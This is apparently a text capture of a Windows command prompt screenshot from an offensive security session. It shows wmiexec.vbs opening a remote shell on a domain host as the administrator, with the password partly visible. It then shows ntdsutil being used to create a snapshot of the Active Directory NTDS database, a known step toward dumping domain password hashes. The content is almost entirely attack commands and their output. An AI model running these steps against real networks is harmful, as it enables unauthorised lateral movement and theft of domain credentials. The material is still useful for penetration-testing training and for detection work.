 命令提示符 - cscript  //nologo wmiexec.vbs /shell 172.16.1.234 twi1ight\administrator Passw...
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
twi1ight\administrator
C:\Windows\system32>ntdsutil  snapshot  "list all" quit quit
ntdsutil: snapshot
快照: list all
找不到快照。
快照: quit
ntdsutil: quit
C:\Windows\system32>ntdsutil  snapshot  "activate  instance  ntds"  create  quit
  quit
C:\Windows\system32>ntdsutil  snapshot  "list all" quit quit
ntdsutil: snapshot
快照: activate  instance  ntds
活动实例设置为“ntds”。
快照: create
正在创建快照...
成功生成快照集 {9814ba42-356f-4052-a12e-54b949951582}。
快照: quit
ntdsutil: quit